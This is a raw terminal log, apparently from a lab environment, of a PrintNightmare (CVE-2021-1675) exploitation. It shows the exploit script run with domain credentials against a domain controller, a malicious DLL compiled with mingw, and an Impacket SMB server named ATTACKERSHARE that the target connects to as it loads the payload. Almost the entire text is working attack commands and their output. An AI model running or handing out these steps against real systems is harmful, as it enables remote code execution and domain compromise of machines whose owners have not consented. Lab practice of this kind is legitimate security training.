 (myimpacket) [Jul 15, 2022 - 21:59:28 (CEST)] exegol-samaccountname printnightmare # python3 CVE-2021-1675.py essos.local/jorah.mormont:'H0nnor!'@meereen.essos.local '\\192.168.56.1\ATTACKERSHARE\nightmare.dll'
[*] Connecting to ncacn_np:meereen.essos.local[\PIPE\spoolss]
[+] Bind OK
[+] pDriverPath Found C:\Windows\System32\DriverStore\FileRepository\ntprint.inf_amd64_e233a12d01c18082\Amd64\UNIDRV.DLL
[*] Executing \??\UNC\192.168.56.1\ATTACKERSHARE\nightmare.dll
[*] Try 1...
[*] Stage0: 0
[*] Stage1: 0
[+] Exploit Completed
(myimpacket) [Jul 15, 2022 - 22:00:42 (CEST)] exegol-samaccountname printnightmare #
(myimpacket) [Jul 15, 2022 - 21:59:41 (CEST)] exegol-samaccountname share # x86_64-w64-mingw32-gcc -shared -o nightmare.dll nightmare.c
(myimpacket) [Jul 15, 2022 - 21:59:43 (CEST)] exegol-samaccountname share # ll
total 96K
-rw-r--r-- 1 root root 482 Jul 15 21:46 nightmare.c
-rwxr-xr-x 1 root root 92K Jul 15 21:59 nightmare.dll
(myimpacket) [Jul 15, 2022 - 21:59:55 (CEST)] exegol-samaccountname share # smbserver.py -smb2support ATTACKERSHARE .
Impacket v0.10.1.dev1+20220708.213759.8b1a99f7 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (192.168.56.12,49737)
[*] AUTHENTICATE_MESSAGE (\,MEEREEN)
[*] User MEEREEN\ authenticated successfully
[*] :::00::aaaaaaaaaaaaaaaa
[*] Connecting Share(1:ATTACKERSHARE)